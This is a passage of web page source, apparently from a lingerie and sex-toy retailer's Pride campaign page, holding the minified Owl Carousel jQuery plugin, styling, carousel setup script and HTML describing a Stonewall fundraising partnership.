refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.$stage.children().toArray().slice(b,c),e=[],f=0;a.each(d,function(b,c){e.push(a(c).height())}),f=Math.max.apply(null,e),this._core.$stage.parent().height(f).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};if(b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),"youtube"===f.type?c='<iframe width="'+g+'" height="'+h+'" src="//www.youtube.com/embed/'+f.id+"?autoplay=1&rel=0&v="+f.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===f.type?c='<iframe src="//player.vimeo.com/video/'+f.id+'?autoplay=1" width="'+g+'" height="'+h+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===f.type&&(c='<iframe frameborder="0"height="'+h+'"width="'+g+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+f.id+'/player?autoplay=true"></iframe>'),a('<div class="owl-video-frame">'+c+"</div>").insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},
a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(a,b){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},e.prototype._getNextTimeout=function(d,e){return this._timeout&&b.clearTimeout(this._timeout),b.setTimeout(a.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||c.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),d||this._core.settings.autoplayTimeout)},e.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},e.prototype.stop=function(){this._core.is("rotating")&&(b.clearTimeout(this._timeout),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a("<div>").addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);
});
</script>

<style>
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
</style>
	</div> <!-- End content-asset -->


<style>
 body{background:#fff;}.image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.mb-17-25 {margin-bottom: 17px;}#pride {max-width: 1440px;margin: 0 auto;}#pride h2 {font-size: 1rem;color: #fff;font-weight: 100;text-transform: uppercase;letter-spacing: 3px;margin-bottom: 0;padding: 0.5% 0;}#pride .inner-width {max-width: 800px;margin: 0 auto;}#pride a.cta {text-transform: capitalize;display: block;text-decoration: none;text-align: center;font-size: 1.1rem;max-width: 350px;width: 100%;height: 44px;line-height: 44px;margin: 17px auto;color: #000;background: #fff;border: 1px solid #fff;}#pride a.cta:hover {color: #fff;background: #000;}#pride a.cta.black{color:#fff;background:#000;border: 1px solid #000;}#pride a.cta.black:hover{color:#000;background:#fff;}#pride .hero-image .image-holder{padding-bottom:48.520%;}#pride .hero-image .col-4{position:absolute;bottom:12%;left:0;}#pride .hero-image .col-5{position:absolute;bottom: 17px;right: 0;text-align:right;}#pride .hero-image .col-5 .image-holder{padding-bottom:33.712%;background:transparent;}#pride button.readMoreButton {border: none;background: none;text-decoration: underline;}#pride button.readMoreButton:focus {outline: none;text-decoration: underline;}#pride .anno {position: absolute;bottom: 2%;width: 90%;}#pride .anno {color: #fff;}#pride .anno h2, #pride #be-proud p.marked{font-size: 0.9rem;font-weight: 900;letter-spacing: 3px;text-transform: uppercase;}#pride #guides h2{font-size:1.2rem;font-weight:900;letter-spacing: 0;}#pride .anno h2 mark, #pride #be-proud p.marked mark{background: #fff;color: #b2b2b2;line-height: 2;padding-left: 2%;padding-right: 2%;}#pride .anno p {padding-left: 2%;font-size: 0.9rem;text-decoration: underline;text-shadow: 0 0 5px black;}#pride #row3 .col-md-6 .image-holder{padding-bottom:69.444%;}#pride #row3 .col-md-3 .image-holder{padding-bottom:111.083%;}#pride #row3 .col-md-3:first-of-type{padding-right:8.5px;}#pride #row3 .col-md-3:last-of-type{padding-left:8.5px;}#pride .guidelink{padding:17px;color:#3a3a3a;}#pride .guidelink p.guide-callout{text-transform: uppercase;color:#3a3a3a;font-size:16px;padding:5px;border:1px solid #3a3a3a;max-width:fit-content;}#pride .guidelink h3{text-transform: uppercase;font-size: 1.5rem;color: #3a3a3a;text-shadow: rgb(0 0 0 / 16%) 0 3px 6px;margin-bottom: 50px;min-height: 4rem;max-height: 4rem;}#pride .guidelink p.cta{text-transform: capitalize;color:#3a3a3a;font-size:16px;text-decoration: underline;margin-bottom:0;}#pride .owl-stage{padding-left:0!important;}@media(min-width:769px){.mb-17-25 {margin-bottom: 25px;}#pride .hero-image .image-holder{padding-bottom:34.444%;}#pride .anno.top-dt {top: 4%;bottom: auto;}#pride .anno h2, #pride #guides h2, #pride #be-proud p.marked{font-size: 1.6rem;letter-spacing: 4px;}#pride .anno p {font-size: 1rem;}#pride #row3 .col-md-3 .image-holder{padding-bottom:138.888%;}#pride #row3 .col-md-3:first-of-type{padding-right:12.5px;}#pride #row3 .col-md-3:last-of-type{padding-left:12.5px;}#pride #row3 .col-md-6{padding-left:12.5px;padding-right:12.5px;}#pride .guidelink{padding:25px;}}
</style>
<script>
    function deferOwl(cb){
    if (window.jQuery && $.fn.owlCarousel)
    cb(window.jQuery);
    else setTimeout(function() { deferOwl(cb) }, 50);}
    deferOwl(function($){ 
            var owlNudes = $('#nudesCarousel'); 
            owlNudes.owlCarousel({ 
                margin:10,
                nav:false,
                responsive:{
                    0:{
                        items:1,
                        stagePadding:50,
                        loop:true,
                    },
                    600:{
                        items:2,
                        stagePadding:50,
                        loop:true,

                    },
                    1000:{
                        items:4,
                        stagePadding:50,
                        loop:true,
                    }
                }
            }); 
            $('.readMoreButton').on('click',function($){
                var dots = jQuery(this).siblings('p').children('.dots');
                var moreText = jQuery(this).siblings('p').children('.more');
                var btnText = jQuery(this);

                if(dots.is(':visible')){
                    dots.css('display','none');
                    btnText.text("Read less");
                    btnText.css('margin-top','0');
                    moreText.css('display','inline');
                }else{
                    dots.css('display','inline');
                    btnText.text("Read more");
                    btnText.css('margin-top','-10%');
                    moreText.css('display','none');
                }
            }); 
        });     
</script>
<div class="container-fluid" id="pride">
    <div class="row mb-17-25 hero-image position-relative">
        <div class="col-12 px-0">
            <a href="https://www.annsummers.com/sex-toys/lgbtq%2B/">
                <div class="image-holder">
                    <picture>
                        <!-- WEBP -->
                        <source media="(min-width: 1201px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcd46c137/images/pages/pride/pride-dt.webp" type="image/webp" />
                        <source media="(min-width: 992px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw3553f999/images/pages/pride/1200/pride-dt.webp" type="image/webp" />
                        <source media="(min-width: 769px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw039d2b26/images/pages/pride/992/pride-dt.webp" type="image/webp" />
                        <source media="(min-width: 461px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw10a11990/images/pages/pride/pride-mob.webp" type="image/webp" />
                        <source media="(min-width: 0px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw10a11990/images/pages/pride/pride-mob.webp" type="image/webp" />
                        <!--jpg-->
                        <source media="(min-width: 1201px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw4cd96138/images/pages/pride/pride-dt.jpg" />
                        <source media="(min-width: 992px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw9d6d12ed/images/pages/pride/1200/pride-dt.jpg" />
                        <source media="(min-width: 769px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw1818d67c/images/pages/pride/992/pride-dt.jpg" />
                        <source media="(min-width: 461px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw4df8072b/images/pages/pride/pride-mob.jpg" />
                        <source media="(min-width: 0px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw4df8072b/images/pages/pride/pride-mob.jpg" />
                        <!-- default --><img src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw4cd96138/images/pages/pride/pride-dt.jpg" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw4cd96138/images/pages/pride/pride-dt.jpg" alt="" />
                    </picture>
                </div>
            </a>
        </div>
        <div class="col-4 fullwidth-ctas d-none d-md-block">
            <div class="cta-group row no-gutters">
                <div class="col-12">
                    <a href="https://www.annsummers.com/sex-toys/lgbtq%2B/" aria-label="Shop our nude lingerie collection" class="cta top">Shop The Collection</a>
                </div>
            </div>
        </div>
        <div class="col-5 offset-3 px-0 d-none d-md-block">
            <div class="cta-headings">
                <div class="image-holder">
                    <img src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwb4f482f1/images/pages/pride/we-see-rainbow-lockup.png" alt="We See YOU">
                </div>
            </div>
        </div>
    </div>
    <div class="inner-width">
        <div class="row mb-17-25">
            <div class="col-12 text-center">
                <img src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw82bc3ecf/images/pages/pride/stonewall.png" class="d-none d-md-block mb-17-25" style="max-width:30%; margin:0 auto 17px auto;" alt="stonewall diversity champions"/>
                <p><span style="color:#DF4392; font-weight:bold;">We have been working with Stonewall since the beginning of 2022, and we’re just getting started.</span> Working with Stonewall<span class="dots">...</span><span class="more" style="display:none;"> as Diversity Champions has allowed us to support and educate our colleagues and we've learnt so much already. So, to celebrate Pride and our ongoing LGBTQ+ journey, we are committed to supporting Stonewall and raising £25,000 in 2022 across all our stores. This amount will be raised at till points, so if you are able to donate please let one of our colleagues know next time you are in store. 100% of your donation will go to Stonewall to support the work they do in the community.<br/><br/>
                As much as we love a rainbow and a good time (we are <i>sort of</i> the experts), we understand that there is work that needs to be done. In support of Stonewall and in true Ann Summers style we are working towards equality and a world where everyone is free to be proud, free to be loved, free to be together and free to be who they are.<br/><br/>
                We wish you a pleasure filled Pride &#127752;</span></p>
                <button class="readMoreButton">Read more</button>
                <a href="https://www.stonewall.org.uk/" class="cta black" rel="nofollow noopener" target="_blank">Read more about Stonewall</a>        
            </div>
            <div class="col-12 d-lg-none">
                <a href="https://www.annsummers.com/sex-toys/lgbtq%2B/" class="cta black" aria-label="Shop our nude lingerie collection" class="cta top">Shop The Collection</a>
            </div>
        </div>
    </div>
    <style>
        #pride #bodies-accs .col-6:first-of-type {padding-right: 8.5px;padding-left:0;}#pride #bodies-accs .col-6:last-of-type {padding-left: 8.5px;padding-right:0;}#pride #bodies-accs .col-6 .image-holder{padding-bottom:110.837%;}@media (min-width:769px){#pride #bodies-accs .col-6 .image-holder{padding-bottom:68.033%;}#pride #bodies-accs .col-6:first-of-type {padding-right: 12.5px;padding-left:0;}#pride #bodies-accs .col-6:last-of-type {padding-left: 12.5px;padding-right:0;}}
    </style>
    <div class="row mb-17-25" id="bodies-accs">
        <div class="col-6">
            <a href="https://www.annsummers.com/sex-toys/lgbtq%2B/body/">
                <div class="image-holder">
                    <picture>
                        <!-- WEBP -->
                        <source media="(min-width: 769px)" srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw7d55982f/images/pages/pride/768/bodies-dt.webp" type="image/webp" />
